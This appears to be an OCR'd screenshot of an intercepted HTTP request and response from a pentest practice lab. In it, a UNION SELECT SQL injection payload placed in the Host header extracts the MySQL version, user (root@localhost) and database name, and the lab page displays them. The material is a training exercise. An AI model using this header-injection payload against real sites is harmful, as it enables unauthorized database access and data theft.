 Request
Raw Headers Hex
GET /pentest/test/15/ HTTP/1.1
Host: union select
1,2,3,concat_ws(char(32,58,32),version(),user(),database())
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.78.132/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 22 Jul 2018 07:18:28 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: MrYe
Content-Length: 630
Connection: close
Content-Type: text/html;charset=utf-8
<title>管理员遗失的凭据</title>您改变了浏览器发送的数据，并输入了<font
color='red'>union select
1,2,3,concat_ws(char(32,58,32),version(),user(),database())</fo
nt><br/>如果正确显示了得到的结果，请截图证明!!!<hr/></br>今日水果特价,欢
迎选购!</br><marquee style='WIDTH: 200px; HEIGHT: 30px' scrollamount='2'
direction='left' >清仓大处理，最后一天大甩卖了！！</marquee
><br/></br>名称:苹果</br>价格:1000</br>数量:20<hr/></br>名称:梨</br>价
格:500.09</br>数量:70</br><hr/>名称:2</br>价格:3</br>数量:5.5.53 :
root@localhost : pentesterlab</br><hr/>
? < + > Type a search term 0 matches
842 bytes | 95 millis